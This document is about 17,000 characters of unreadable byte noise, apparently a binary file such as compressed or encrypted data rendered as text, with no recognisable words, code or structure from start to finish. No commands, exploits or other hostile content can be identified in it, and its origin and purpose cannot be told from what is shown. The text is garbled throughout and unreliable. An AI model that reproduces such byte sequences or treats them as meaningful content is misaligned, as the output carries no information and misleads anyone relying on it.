�ٝ^�����3��B�'�A�f������H}���X34�ջ! X�F��Y��h�Ф�Ϋ���¶-־KJ_���V���|�£7�V��ғ�c��&�ӭDӚ�n�S�r�4T���Ѕ�L	׸@7K֢�F���%V�!!�l �����o"�M���zk�*Rq~�:<5�uv���þ���.0�܄��� �!�*y/��ޕ1��96��)����)�!m75���7�iФ���������z-gkJ���RY�����NF�,)��/!�̝��M��x�wi�f���h4g��A�)�T��F�1U)~,B�*:x��� ����	&�Žt�����"���n�W(�����\�`���%��������W�(�؅����ɄU謚Т}��!�L%Է�9�_66Ȗ��<v3�\T_���1ֻ�?@�>Le�XU�#V%S/[u�}}����u[���t�̋Ļ�k��Gc����~]tY�t�_,&Ε��hX&C��_����n-EL�I5��E���#P������Z���������}��=a8��c1��5&y���#��no�;�\�Vʉ	����f�%��Po*'i'F�'g�y�aG�����̴H~Y�����p��w�Q��Q���� C@�)(�nM�e� c�l,яՙo��������_�"B`��<�����:�ĈO�o���n=���.5�D��y��I��R�: �����^ִ�2s�U�,����h{�m�;��d	t;��ȹ�蘨�i�0�	;AV��}�A��`o�6W�B�z6ߛd�֙�o�d�K�eà�j%�d�T�+B�J��Ve%@(��G�}����Ǳ��Йi�<���y� Sǻ�����w��ɫ��7y�o���J�h%Q�|�ֲW�g��&���A9+1߈��R�L����6�0y��o?�?݌�3�aǎո��&��n�2d�/&��η9~����np3�9��	L�X��ūz�TX�Jr�ébRYdo��>�w�kk����ɚ��
b5���`��@�M�B`p�=�q�������g�����A��|3��J�2,Ӊ����L[�<��1��h�����<���� ~��[�b�_�;,� �\�Z#mQ�"�vl�% keZ�������d����TuT�:8rTv��8Z��YT�r'�Yz|R�2�=������!�+a�����#pz[c5���9S�,�Ə�t�?Y4�[�?#x��Ъ"W~����R�� ���yI�$��/#�|":!���"c�5X ]	hb�(}�f�U�/����Wm�8��3��H�,u�Qɑo��oSa�x$��]�5�\�zHB)���=C�ʭL����̙��Ln�2���'/�3k��==�NZ��ԩ�Ŭ����T�|\������c�e�|�W���jrZ�ӀiUS�]�踻�������3u^���sc�������G�
v\b��\?�2��&;����\#�C_S	3�.�H��d9�q��$x��
u���:����â�����AQP��q��`*q���o9�dR{�����F�uǨoJr�Zb6��6���+Y㡚�ċB���#��o�h�p�ըa��Q2e��O�'�Mxq.�0���3>���x\���O4=-�1�c�]=��nw��G���;V���W*hn������A=&��*�H%�D��t�l&杩�Q�F~�bTc�ֹL�Q��Лq�Q=��$���%k���	#=]�����eiL�z[2&�7�%[��ێ�=��8e;+�Q��& b�-�?�G��(�!�HΣ���Ό�c��L&��xG�4��@��(�� �IU7�l���$e���!ˉITYl����Y��V�� Vm���a�w
}�������9��m���QAB��h�Y�:~��Qz���bI[�6W����h_+�׸�X�@�����:��䠠i1W��덐��#a ho�1��K���jЮ�S��4U�'���W�ņ`8��Y1�@XAI���@��ࡺ����d�˗���3g�� #����})k�6�� ����Rg��o*��x�?n ���Ry\G��)�\�A?*���m^�E�H@��l�Ӫ��6fǳ^ah�i'o'{�
��� I`�T �Up4!�D�ƹ�\Z��ot��v��tOgi7Do�����9�Qk��<��i�d3x��g��!��sRz���y/��_f���V��򉘸�{}�I9o�����q$�鈑��� RW�Z�k.������a�Ч��-Ѧ1��꧍��Yr�Ӭ@����U:�|R��[qU�:�Ir)�����e��u�;i���Ds�Kь~z�]40�$��]�����'i��u�r�	{(�D��w�Ǒ��`��Oܸ�1��A���s� a�|�YvJf���nPb�m�Ӣ^��-zL�d�=l�8(k�-��'oڠr�5�Q`��|M����(��xM�f��)z�F⍡ٺ��+���z,9���ɟ�Z�w���>��n�G9C??T{�A!t�P�&)�����\�I�v�P������`���W�m��a	T"'F��n|1p/�|#�6�?��wHI��/)�r���[�tI:��{3��k���sC�����=co!=G~_���E[�E������Q�]:E6ZO����N�Bi�G�}����,SXmճRٓ��w�G&��e��őg�: ��1�N�����rk&Nh��O|0d
	]$��9_f0s��z�k�m(��H� ��6ϙB�ⷑN"5-�����;Ւ�˕�4O��"��%��Z-�Q�H��k5A�F��y>:ID��2R֥���^���O�b�U:N�����H�5Fl:vaK��V�Rf��#��\���Zۛ
����Oi�'�c�^�v�_�>��qj��9&�Ǵ��ߘ�`������E���ʢ;u�p���������H
��o��`,jze�J~T��ӣ��ꁐ�i�u�u�nF��"��"�۷9�ГZJ4]��!�'�˰Q�\Ӫ,{��<�L�x�+b�E���Ԃ��E�}�o��7�`'ΓF]q���A�-J��'H��x=Ϛa�

2h?��K��M�K#\�����&_M7.�U0�_��њ��&�4<[;��e�>�Y�RB��)~(�[iH���UTWOA-� �����p���s�{��q���oDŹI�2�;� �:�m��U5o*��~;2�	����=�?e��y�+��!\e,��LU�gH�>�H0�@iߦ��xp�54 ����RkW��;�998��܌�it�y6�lѨ�v�-�tl,O�ۡt�>����)1¼�doP+WZ��6�S�^u�c��=�Q*��20��8)]�3͝�*��2��u;�܏���s��͏�&d�mpzt��[�'��?�B��:�$�O*-�]�g9��� \�� G���p�=�ss�)f�e�n��ݰ��6�G�C��C� �Ұ�#ܐ\P�Q�n�̯�Jk�bK_h"?���,b3{ǃA�Q"��t�>A<�ּ�_�iFA����z�)\ C�cP�6��R��t�C�yIEw�&�wv�KSE�gK����G	'?,;������a�v����~@gPy�^���!�vt��v�w��	��j)���}��mv"�8h/���3T��"x�U����.��U�'�)B�ɝ���OX[ k�Z��v!l�;Ipv(�3�8��x�����(u���[��@��s��Gk�����ܹ�#����URErc�Q`�����9B��a�a��!��?x��|k|ā��.U�qMD^e�_�3�ɎW��
��w�HĞ�9q���0����ҍ��k��-!b����^�$L��F4IO��4ߟa�
iR�t ��5����:Į��x��8��-p������Ru�[h��Te<�X�qi�ݚά33>���Y$�>����/R2��{p�6�0]�6Ǣ���Xƛ��C�a��;[�[ �����.���$	*J��Ĺ#cp���h;��mN��$ѣ�W4�l���q��Pcfï�C���M1�d_��{�Dv��Vӿ�C�.�����M�'5�d�5�G�!
Zp=�Vj�N9<���-�^Q��l��&�t�g���Ϋ�� �2$��t?�Q�Vꜯ��?my5��O�Q���/���cYJ+��S��"fD$F,w�!Yoin�6�8w}�����m�ol��y��;8|]I��೤�MN�N���� ~#c���
߽�:H�� �!`���2!��q�O%X!��V��;�	��S�NR��V d.5�"�v�
F��U��o'`8��������������G�z��]v7�¡��8�t��qvƋ�np(�b�7�E\�焮���j^��yf��%h�N�ml��Ul�B�]�q�7���z��$���,v�]���X�w��6��sJŴc���Н������vJ��F�h� ���U��Rb����pn�MVޕ9wcX���q��J=4�t]�U]��y��z�*��kXo|��d�EL]z���aV�0�	���Eߙ�G��=T�M>�����෴�k^N�\�#X�����9��es�Z�a�������P��@��2�	��<��v�QInbܥ�>x���6�����c2E����y�p����K��f����'��/(h ���p�ϡ����G�/�wx}�n��<��Z���]�����1�&�}���6�xR�Q��vg��6�Z������Å;���P��:Z�&��!�T��G���[!�
�;	B/$��u�!A���'�n��;j�h�F���v��h�����E%W���w,Br&<qAܔ���ȥ��,�}��d��S���H�Ҙ��^#�I:�U��\�"X v��Bv�8P����jBWv$��)!�R��������[����b��	�ƤL.�[�F�h�y���]-������������e���
Y����v ��`k/�y��X��k�=������N@�#Ǚ����MHU�CJS����*�������m��(��L|XI�s}j��߬LP{�!>�}^ӭb�������"�Sc�F�[2f|2J��5����0�fѕOt;$��{�|����o�΁�J&��o�&�;�?������!���מ����*w�
j� 9z,��a����0
�$B,6���ے!��t����
$d8�sڽ\�0b�DIC/�[�t���,�
���N�#H F=�n6�ƈ%4<d�e#������Zե��ɦ��#H�8H���~���� 0/��� �d^u.8�Ք�^���͗,y��F�<�DX���U��{����6RGt��{Z��d�3 �_dHE���A��p��h����3=x}�$J�BN����엂_���ʽ!b�Bg���0۴�.�BH��s��H R�}���:�Ƈ]8�8x��5���"��Ko�/�P*M�a.6�j��F�\N|˯�os�1'*�����H5z�䲮Hܢ]�}�%|�vZ�T��{Y���l�7����L�����z��dA��GI�U=*<$�L���f@#��͟���q	;��u{|�$f�6[���l}���}�h�; �Wɜ���3����ʜ�2�����A6ʧ���9��z�%c����}��Y�`��v�r���?�;󙫻��&F�KK2Em�鶱(JR� @�XE�����|O�s�*�����Z<M)�G,lB��-�"]鄝p�yV�p��7��V�΅�z5�d�A*l���f������N�ECҘ煪� K'���$2 6�0�Q��_ G/�*\��ϞP���������X\�.tB'T.�|��Z����-��xJ;�`�0-OS,V�*��Pm���kؙ�^)��HML��tsmo�:N��	���4��_`�9�PVw�J�֮h�PI��tm�*T�qm<��L�*
cMz8��i���aE-�Gh2Q�MN����"�V���#fGM�3G��T��x�����Z�~4˔����9)�-Ƭ�=���?��s����?sD�����r D�%ɂZ������*CFW��n'Up�#��[��-�PO����S�]�HBz� �v�����E�yT�zғ�:�q�6���yğ�f͋V��Z�YrMt'*�у�xm�r�
�����ǭ���,�=�ɋ ���޿n�:�HRY�[\�s��#P Q��f8Hp���rH����{�Z��`�?�U�Â���bG4�%���(��x��kd�E����T�ژ���aay5D�^��;ŲT�a�$X�� ,����B T�8Jչ�s��A��oRJ	ɴ�h��3�~�r�$c⬆�,�:��'Kdh�"vV3?��q�n&�� �
W#�6������v��S1اeDz5��xs8�{e8
s��ҋ~zW�=uo Ԭ�{ˌNFs�V���k�4Lv����2�$�a�R*A 9��9|q��l��]8��Q䅽��KMf��U$�G����� 7���)�qq�}�;b�O'�����S�����w�D9�E�Sm���|��q0~~^8�7�+��%�p}�����Q��(��ϥ��v^t>*m�cιgG���f *�^j��X@�P�5��}3H�}'��A�[jọ#�uKM�F-	=!�Tg������H����d���(�k+.�<���F�"Y��H7�����8 j����A�J/�M���ɕ���M,�����k6��n��ݹ\d����R ZƞM������&��-��O��kg��!xo�RPÕV��l�䭤�4�0���ȁ�6�oenp�)�:nR�u+bk�IV��(3�XWn���4��?	�=��%`Y�(f�.�+�������{��D$!a�$��<�)pЪ�`��ng��T(8�B����:|@Q����ݜ�����"�����@��gۀ�:"��c��jP#5�cu���j�_
���%�4_I���Xh��ɂ/���lR2[�c����/��"�ZXC.%X�z�{ݟ�t�1�7Ê��ɚ�#����Vw�� *�K���M�Gy
�{�����Y�I�ae{����X�Nr Q�9���Ǩ�9�94�m�(?�j�̱CNg�R�-9�(���K�Cz"9����K]d�vw���hDx���b�g�S${��/�� j�4�ra8�*lQ���\���@�)�#rӇo�k|� �l��at}3=��錦u�1���b[�ގ�H�:$�~Q�1ފ��_|R�du��h���	Xn�~����i(k`))�b���*�:�+e"�E� �������A��A����E�o�a�ZY���rE^���B����"��$���x�I�~�O��:n������̥�g@���&���1ꖵ��zct�`������,�n�t��x)8�?�dgT����F�f3��뻢7�#�z]��l2�>"��$fN:W�*i~I�*��ɍ�S�b�K>�w��B��MW�Y�d)��$�~���)��2�>��I�qA:�-�nT��Kpq�pXYd�l`��2:^9 ��빫^*�$@�A@2�a�B�ҿrQ-�����Sʍj�
=6|�p00��Æ�,xAY�9O� 1��V�ɍgO
̕E�w�ߌ����h�rgH�莝d̰���Q�)2�Ejn��gyF�T[ȥ�
�0�@�$m�N\L��*��n��է��tr:Ȫ����^�8;q[��8�=�Ƕז,��'��0�v<����W��<��Sc0�Lj$�������xl�7��S��?X�����-*�&�+�r�C��O�9m.�uϰ�Cy�e�X���-�=���C5����i����;�����Nj�����LTK"έ6�@�kt���S����d��Ae��Sp�A�; �
��΂��$�G�Z�Y�m��$>��|H���G�?�:�4�D��#%J�9�I�����b�շ2��xW$QL@h�w�/Z�͢k��+U*v$ ����#��0������-sIrg>D��\;���;xA�1t]�:�%B�m �u�}���י�|�`r�^�/8���0L^��73�eؿ�G��5]Rq�{��'=�b���Nm��5��%~0U)�efQ�`_�1�������28��̔T}QOE}D�8v��~�+�-g(uX��xٶ	���'ʖ�2�elMĮ"U�ȹ���_[�j�b��8Y�����i���5��g���˅�(@�GU�}q��E_�f��$3wd4�Wͧ�34�<����Aa�������Kӊ"���EM��b�Ԁ�X����+�d��ő���!PO�j���Y^�5A4�xڭ���~d���yc��	��ɳϰ�k4ݞ�s�Rou���}9�l�j�;l_uA����Z~;1d��r�C'Y���%���6�,p�y�(�B�QE�IH�}N�?n)Ԑ�'10�CPβN*��.�p:\��"����n��"aV�%��h�-O�����q���@�k��{<�7k�����k��m����g�	���7��)��n&�m��jt������X΃�d��CDI�^�	� k��%��W�	|YT}q������LZ1�z�ҳ�dNC25���d>�)���t�AtLg L����$��7v(�1�"!X?f%�u�o>c�ϒ��NB,�[��s����f�d�4&y4���
�V�C�yg|C���l1��)�a��� t!`4�}o갫�=r�YٮJX14�x�=�4�SS�x5�{k��ۥ
����
T�4�;���@�8����)kLS)��A@*�]"m�$yԋ��uT�j�Z��Ƹ��q¨��i��*YF��sK��ҳ�a����~�A,N�����d��ٸ��e��R�?f����WC�A˕TP��8�ݨ�á~1[h�r~��	��FhϜ�ߴ�J������=Wy%;P �����?m��+z�F>Ҿ�9/_�8�|m;:��q[�<��x��E�w,Z�D�P)o4��ةyw�M��O?��ʩ�+��j�~���~�����TQ�Ɔh���Z++
y��I<@xtJ�g&��d��DEB��h�9�V6ׅ���09i�^Ĵ�xAPe�v���+I��U�VPP�b�$���Ǌy��[�_.,�����Ο��݁�8�E��<_u�P�(�w!�|���!��g���f���w"��>���i��4���d�1�2�f�-�: FH����$*fw���M���z`i	�����l�	�=B}'��nFw��/s��bO6�*��C܃B�+8X�e�������Ixv�o�i<�Lwaks��D�ނ4�8!Sۈ����(�3��5M��Rj����z��|�=�s'���&��"�eǌ��N;R��S��g4���L�99d���:�n'��ài3�TwJe��oa������9(bǫ�\R3����C��F��?B
��nn��1oY~kXfU,�gW0W�J�b�q�i�y���Zɓ?�|�޷��6:�T�v�5���*�H|@%}�djh,>�1D�w)���p��V1�'����kdS�\@�H�Ǳ���!z��d� ��*�|3Y*Pd�P�KzF\JyOB�w���<��y��@�S�w�LdR��.�/�Vz����e��RO�n����]� H�o�wo[�1����L�h��g��>c�?�@pZaw|��3M4�ZP.5sU�ײgD��1y����{0��5C��Y\���/bȬ���i�'�"7��� �;�����loNaxf/5)�V��X�"�f9y�q��誼KG�'�X�����2�w#}�<�@G�e]�"���HS��;0�� �.(c>rH���o�E�+��	����.��m��գ��E�W��N�b~���)ӭ$����]�B�9a:�u!�JЙ���=�ر�'�[F$�O�i��&�uyht��h.R� h��c��Cz���x��U����v���@�&��V��~h�;�E�5�b�no?3�G+�@;�[��_ِ��(�K���%��^á�¦U|���]�z^��a��9n4��	4,S� 1@3$���u#N��d �?��;������-9�[ ��i_����l�'�T=��8W��ACk�i����I����P��j�q!,F�����������,�����':Ĩ����e��q�����krDwV�d��G����+�;�yU�]Zy3�˩i:�c咃(��\-�)�۬po]���5��9עx��c��x�8�/�2���P���so1��'��oK��&�(��
"����' >��!�� T��ȴ:�(�'rT��~U������U��:B䕥��ڏl܄\G����/ H_����y�Mn��5`.�+���K��������̈́�t��΅x���_yڬ�((z��e����S	��r�Հ} D�Ae�R�,s��:�;��3b����_l�P��ȕGި��S�:�3;i��m��`"��#k�#xD��7aq�kH���P 	*�ސ�$s{f��	X�	��	���y�j PEV�1�>�Ŵ�`�(�J�Y��wx����6L�0d��P%���χ7R��"PuHd�%:r�����׭�8(\M���JbU�ҀC
�1��v�'��ſ�6��|�n�H�hI $$��rR_�?]IE�˓�����ĵ�H���Mb�O�*b������څ��XW�uuOa��'���=!� ��L7ⳳh
@n:�ɫ�]��IYYw��pq�� �7� �/P�}a�s���	Qo-FN>���EQ�� @)g�?�����X��ZU����
�Go3��@�0�YJ�k5&��+4�}�Z�:�VZ�cF|�+	W`�6!��lt5&8^ecc%���T�����R�`�"]�nN�օe��j�}Q�ɃE�l�����$���Ɣ@^��tS��9U�l)�)���*�ZM�MzĖ�b}�X�
8RnR~�!��e�ɐ�
�+�6a��3�����9j��g�P�1���0	[޻	F��)x�������u=G�f���*ZS��,�j4J�l@J�3�_㬯�M���քw���@���Jn�.a�ꇺ���l������׷���(Y��x�!�U��krChuC�,ND�ӡ��KA7��0�9�{�%��vTTB��.����;��;ݾOS��1#�߶!\�-�Ơ�Ā�s�qvg��^v� �ꕑd�^�=mRe�x��N|�U��K9��~�	��p��W�Va�T��D��k�(w_g��ӓ9+%&�\�~�@�o.��hv�ܬ�l�Yś�d�Y�|��(�\�/ԷX9�D�HIZ��6���"F� hnlWD��+\��j����睎�;�LV��C��Ѱ�O�c���*`�4���!�e��'��7��S���w��r4�n��Ծ�'��vj�GG� �T&P"v���A��\�>T�|H��o��H����X),����fu��Őn��\w���BK�}+Ngx�1\�������?h0�{���xh"�� c�5�]X{\o�ru���on���m���z0O�w��_n�諦n�Q�.(�Z�������^Z�ym�)�_�E�+l�8t�w�j,tl����2��w�Ǻ�T}��F&mj&~_�B����+"x��k6z]�=�,�p��Y���8Bښ���g��mx��}ΉZ�w���%h��4�T#\��cͮ���zft�����K��k6z|G�Z����.�>a�^n���I�Y:K@�1���E��u����\�h(J̺��;�z��k�:������Op1�k'�E���V
SO��
	vl4�m�ѐq|�$�a�Ĕn��%�ϖ�p��|�N��������\�M� ��QI��^K��
��P�
<�'�%XG�[?��P��z�C�=i�(���鑔	���C��%����ڊ�L�L��%VF��4!f�$����pZ�s�z��3��h�|�i߾n��K��ĂO1�3K�a��j&��'����D��52��ʗ�g�6� _o�[����-Δq�?�Jᬰ$��S�C��E�cB�1��Z��V#�o]v�x����_�i���j�e��K�_��j���+��$�<��@�u�{����"��E�p#ջ���4]�>Vy2�r[D�� ��YW��ߩ�ω�T���[�n��`�/��^���B��(U���|���#��r�\(1O���� h�ྐ���h�S!��c��ѝ����i�Ջ�4Dg�q�[�X^ƽ�xԗx��7A8?�u_ުf=�t�Z0W��(���I8͉�%�����j�<]�=\��J�(lhk�3�]��u�"E6���8R������J�%�$���v]���5��p@ho��ȇ�/�{��ɰƲ�/��>����u�.�o���j1Kh�$ U��#��v6Wy��$����n��.R0�i��{�>^�@��Q�C����}���B�~gG����+�9�dp�10Q�d9�)�?�N,�܇߳�	ƺ����8�3���3����ҍ�ӧ���K��ݨ��ēt.ѻ�*Ć0Kz4n� �?��Q�t�Y�T��/���ϙ#����7`�Z�N�O2C�T�:�-s�eT`.��O�d���<>u?��}�X6�6��I���隣I�v����'�_t��{9$�n�@�~{ Pկ��	��#�ڑ�(�b�Ź��|����F�<�Yq��M\(5���\0����o�3��-����/����R���ؗy�;��=��@���G�^������ݝ�{����Df����<���4�D��[�u�	ҿ��1�I!?���T؞�>G�Q�����pmͣ���4[̣�VV�7q�@��Q�*h��7�bRx�p�B�������y��?��v������'�3�����5׈�/���t@���ų"o����[?c������!'�|��'Z^�yu�D�
��`>e_G��"RucfgIF��%�����I���a�[\'m�jEOc�56��o@홍D�K��?������F	'�;՘1��ţ�^�]������>��흂~����H|���"3p̐��)_���Rx���^:ځ6A=����k�k\�go�w���*s���B��t4/�����t�����Gsۥ��1���� �{x�J��l��Q��m����ip�@�/3fN��r���������b?�s�d����7�ǣ���eM�'�U��4i�T�������S�����q;����m�J��`���+�o��f.�;�+M#G��p�q������u��b��kl�`��Z]�Б�v�?# }�y�����1�v)j^GwiY?��N����C��A��M��6����Z��/�j{X��&����v`&]"Z�C���g[�V�bW���	��k�>e��	7d�2�aPS����!���| k-_<�ƨ�����XD��b��֬�1��]{ҭ8��s���.X.�c�r�����ƨI9�WNh��|da�&71޴�n*��E$ܹ�~�P�]��ޱ{\�匍Α#3���e���1@��-��cP�	YF�rG���[���z+�
�:�,*ԥ�Y��+��������5C��7����¢�DB=�`�y
6��ߐ�b�"3�����r?LIO�Wf�إ�=@)�6�֠��=�p�[܏�`���S�n�^���҈.�T#�
T�:�J�IF�=�$5���?2
�V���r�QQ�L��r�\9 ���|�힓��W����S���lNDc������F۽��# �A���A{�	4ZPH����w]Wb͂�ŷ۷,�fh8������H��u()�����)Ɵx���͐�)��&b�$<��~GZ� �	YL�N9�|�N���[�X�8��Sj.�} !]@&X�k���靖��-�{Uʆ���p&"��������ݟ9�NO���וZ����)|m�蹛�!��r�*h��d�Cl]�%zz�3]\H@�)2�� Ö�?�:�OY�|J�hi�n31�Ѵ� U�J���%T��z�k�_}�^�U��5!����|r��߸���x���R�g��Pa�/{ ��W ��������hݻ*0 �5�_��;�ހ�d/��\N͐R�Wu�g���h�O�[�E	QX��i0m9��-��[	A�,1��rܒ >��P�و��#��_[���-c��\ٖ0Sh���u��P9֞��Hm������⑗�;��n��m�1n�<��{H�Z��Kx3�s�3��!Ї;)�1Έa���a�>�)y[y�y�������x���kR3P��w4�WVS�Q�zm%R�J�rhO\hm��]�ң �H�j�XdP��K'4������Ґ��A " 
��yB��)��uȹ��/����I�W  j�y�ljv+f�N%	�#6�ɝP3eA�{�·�Y(u�N���u���λ�䋮�!�䟑Awi7��7�����*��l��LF3�d��uA
�ed�J=�}\�9HB�r���U��,e�л��B]lJ�YNH�J��$�
�-�1ؾ��cJ�㊢9�X�A��7�H�,|����L8�ɟ�m@�$�V�s�'����,G�&÷�ÃI�l?i�1A���*?%ׅ<�n�7	-�;5d�"��e穵�J '����GN8h�w��ȿ�ު0���޷�!��{29_'����Ƚ�Īʜ��.��0�A�6t��^�I�Ǧ�����+ʜzz�^*��/�䙿z�x;��J'].���m�z�(O&�����d���$q�9r��8�2��GK0o|��	V�Fa��[V�y�""c�Uo
�
�(� �uCy ~� gƹ9�
l�B������2����=��/5�D>�~����އ �Ȧ���*/=����,y���ɋ�)O[0�ؑGl)��!\%�>�{ag���̹������0c���	��y|����`�h$%/IF��_N� �	�L�����*�"�lOW(DG�yˇ];:�Ӥ��"}�<���3vG����F��▄��[�ߙʟvr�Z-f{Tv���;�^����p�_�M�F�Z	"�zu7�i�&���H�񕉺��VN���&IdCk$k�;>GL�s��kKD8ܮΆ��c�غ�~�.�:��o�=�I�~Uj�v�%��3vq�����
:�ߝ��ׁ˼p=�W�05I���ĚR����b�R�Ͽ;v�e���ӿ'�R��������r�)R.#H���EF������\g{�ٔ:o��c��M��8*-�A��b`8�۹�#�r�����BDT�,šL����Ar��k_���6x��D��� ej�z !h�"m\?����9PM��tN��I=ߚ�g��nҠ��鏣����lq��B^=Q3"4"}t�gw�e4S����[�)T���sj��D����[�;f��l�`_ ���d��,�UA<����2��謅����KU��j��5P�%<��1�@W���E[�y�-���{d��7v�Q��~a����[	��\˃��~���9���f��oÜ��1��������O$�6���׺�zÕ��*�Va�/m��#�������ahTL�Z(;�"�!yv��$]�te�9�~�*�U���x��R�w|�f.a��Nߠa?�~e�I�EV��"���ʨ:`gn����U@nX��U#!ݰ�qH$����P�JX��F���P~��v		���{��,���"F���D?uH�
�#�<��AJ�� ���Rv4� co�\�{�ӽ[�y�xcO�y����E��U9m��6 ���W�G���J����b ȩ��_т֍u��)��j�*���O���oA���R����:�
#Y}��iD�Fbc��T��?735�a�ƾք��&���Ɇ�%Fu�:�S�OE����ڸ�YK�S�� hG?�1Y�
�7Ć�q���F�8	0$#��'1���P�^�!a>�h��Dk������`iJb�e�5r}�6Ѱ���EH l��#���4�3M~�&~�E/�0�B���%����#9.o���4�]�i��?@&2I�p��0ω �g�у�p���suÂhW�Z������A��H)�[h6SW�}�\�0���\����&9�ye��������U��xʩ������ò}���r/UK�:��t��e���PX�)�O>�BmnQQ5{�l������0��[���?^�O_��Z����~g���MT�Y"�;qmh�3�dB�0��9�,\q� �jA3`2�P�m�t��z@�_�R��{R8�:�H�j(��*�����]�O{�䕝�Gw2Y$QHA��o�Pzv�ehT��V89��R�CH<_-TS�b�*y�C��|�z�a���Bi;n�~�zw�6��$�y@|�(��"������㨁��Ί��c���Fv�\���z�V��ѽ�/Ŀ`�!й��  �p��X�f7UJ��wNi�t�3�Fy��}��KF���S����C\6�Hc������%{ =Q�V�E-��T8�G��w��j�y�M�����ב�mt)�ŪG��N���^��Ͻ�O�/�VUՉ�pD�����c�m���M #�ʌJ.i���f�\VZ��H��`�ڐ|%�\|��h�a�M67�8�Q>\��'ؑ��C`!����bp�}4�J��E��}L+}�f��~�q]�-���N��B�f � ?u9�P���/a��X��t;�XP�e��/}(B[.-v�,���R���8;ņ��r(�9C����+�������X�N`�F�H}�8���^Q�oioTݞ����n 9�I��:�<�H>$�w}��� ��`��8�>�a�ʪR�~z���&1�}� ���F[j᛼U�vlK�_����������>�r�U��r�:��*�7k�I/��9��M��-�C�-/y����L;��;rۤ�<�7��||W�X���l�g��?��R�gZI=�rH�姊Oҁu���ȗ��p�.�4n�c��SH�oD�8
��l�6���<X��3U%�IypX)4ο��F�����P��e�h�}V�au1Ƀ����X~~�Ջ��g�)�����k�D�;
��F#�?��Ha:�=�3<���{���˧�{=�
�;�U�8u��b`p#+�$����$��Q5�8�'�����m�BOk����wO��._W1Oٗ����	M3����UlO�����"�{��	�ך��+�M�1�"�L�+�Mq�@��\�瘅԰RU��e�ׯ)3Jn��=d��:��l]�6��]�zo.(#n1�	G�{�J�yl_��*!�u�2�=o��34.a�}�qH����"Yt�z�d�����mȱ�2�_��#�7�Ȧ�D���z��M9�Yt~ˮ�ث��6�n*��!�t>��O�7��es/��^�H@5W?6db�ᚋ�H�� e��Dݻ� �ٳ�C��|�LO�(8���'��y��J�i�,Ԃ�j������Զ !SwX<K^7�
=��q��*5*��	��I7�3�х�)+^��"��j�,��`Jv+46am�5K�Bqw7���L��J-�ӆ)x??��L�1A�}4,��$� ���)A[�E���5��$������A��Xn1SI:q{���2QDZVso���W��?c �Ho�P¬]y*-4/�?IU��t\��+�yl�#�ֽuwv��	-�A~AV�'�؜,�d3�n;)�ُi�V0���a�7���d�w��l,�N<�� �A��T9`���>�p44�w��U�o��Eo�&���H @HJ�m7�tߖ���>n��/[>a|����Ά��A��%!���T�>7>�ag]�{F)�b��� {���XF��s��#�#��O2��7�YA�X���tT��TO�Y[z��&�@��t$EP�Γt��3�Lg����������ک�th�O��Yfo�ᛷ���sQI�U�׾�" ��ڧV�L�j��[�����8>r��]����
�r�z_��9��C�=q)�-�C����_{�$�yK�?�����"��lk��ǠO�T�5����fn����k��6����V�Zs�'A�-�����X&�����𨇲�<?JS���Z^@@�<�p ��"P+�H^H�����,J���m�nX�0_��+KP�Z��(�|���%�LI��p�1�t�˗	���}�>C����+>�H�#�5�%R���a��-~{��q�h�����*z�kP�/->��1ި�M��͙�Ā��-8a����A`�OC�,y���`-��qHὄG����a��k����/����(���b��ᤍhki�y�S��x˄咀����;���@��E��K$uE�_ק�J����'`���M�1���`+_��
ҵ��=�/c���2�]��pu��i����$	ɻ�FI
N`E^�S�V�	{����\�[B�%�B���7U/�BA�D�ZYU�q���ڄ���6ܠ���ͮA���B�W�����,ŤܙW�D�D�q#��R�ɯംۚ���p̓KN��<�r��av
 i��U;�����[z�z1$�f)ځ���Ǟ�~��+ה�����8�-�^���
��/Rpz��j�.�n{�@CSCm���Q]���G5&@�3
�u����8>�Ŀ?\+�t��h]����1V��A���ӡ�K�}�%�T��>����*f{zG�?(�����w�,��Rǣ�p�ֵo8��ו����G�\ܧk9c�ʃ�,�<��RW�}�"�ضs�8���7%��g�={��쇺�3��'	4�$f�����s�pR0v��D�ސ�5�/��U�I/m��i��+iͱ��a�B�XW�*�A���;����🾁ҡ%zS � 4�Fm�")k* �}��w��2���ȵq����{b1�#�E���>wYO��T��8��:UN���' �xϳ�#Q�b�-;�/�9���ӝy��	���{���� ��R���?^��p�k^Aǌ(Hi�=H2W%-�Sˎ#�쳰Н7�f�x��/G���o�~�y9�3AَmT�U科��+�?��P�V^��$D�l�n����|���&��ajt�� ҂���f��)�.M��h��x5Ո�x=<Ε�7�)��x��̡����q�����C�E�\ �b,#ØK/�������C��BK@��@�6���L����@@g��2�IaH��g���m���YG��<�y��<�7�Ў���� {�&h��=�і���`>@_�=cd�Ŏ	L_׍��}��H\���=�w�� uUS�$�!%�"��<U ńΖ0�v��PM�86�Y�I_�wt��`�E��1;�
�1��m���d�ֽ��X�S5��l|�-2U39��e	������w��Hצq���W_�/�I ��$k<��D�	%U^�TEjޡs�N��A��N�$���7���U����H�.-�41B�۝x,��[�vP,
��ǭ���?���,�BkD'�o�H����8}_8*���敔�����A:N%F)C�����:Z�J@:1*e<�j�S�����e~��2I
e0�B�̝�LRXoO��I�����hE�]@.�.��!��hn2y�OQ?}i��lj�F)]�(�
�ф�k�����y�9>,���<������%��l�I'4�ټӀ�Z��I����C��.��vLB��,�w;sU2IL龔�_d�b�@��5=�4I��@�i 4��3n�|D�ص�d��8aB��L�{�T�����ޕ4��Э��f)���	�LT�qB�p���q��o	F�E�Z���F�����W��rR�����w��fA"�"u��c��M�<��~�I]�}wĝ�o,9�uU��
;��e���� ���CDO��Z��N>H�O߯y���Dk��i�͓?�K��,�i?�\�ݏ�ꕸç Ų�'����E���ϵ���/�mFT1�&���|��*��g7GW��kۇ�ս0^,�On�#�%�_�1��hl�}�&e��N�ʿ���\��)7cz�b��	l��}m�͠�;C�5�S����u*��w�-�w����<��K�.D0���Q�6�RO兕��U@�i������9wf��h�\s�j��	RBy5��$� � �l�ϕ��H��M��N�e�b4ϧ�d�Oc ��}h���k$�4>�ϛ��i.H��jx�oQ��<=�pR��>����77��|����1�����}���xaT�(ո�B�.���M�M�ð?Ά4�f,��m~�ж��k���h�Z�J��%#�4PI��!����	XU4Ǹ|���K�F�q�_� ��X��r���e󐭴���-Z�]�����wt	/y��X���~ ؆��V�E(�1^�K���Sg�E��T�{��"�;�gڂx،ݤ?j%s#(~�(�Q�Q�U�Nh���W���^�ldVz���'��<�"cJ��E�r3�5D:염���h���B�M0o��9HZ�
-�J��Z�	�>�a�� ^8�D��y���Q$Mo�?���R1���j�i&�L�@v��PIy�&���f~�t�ׯ|
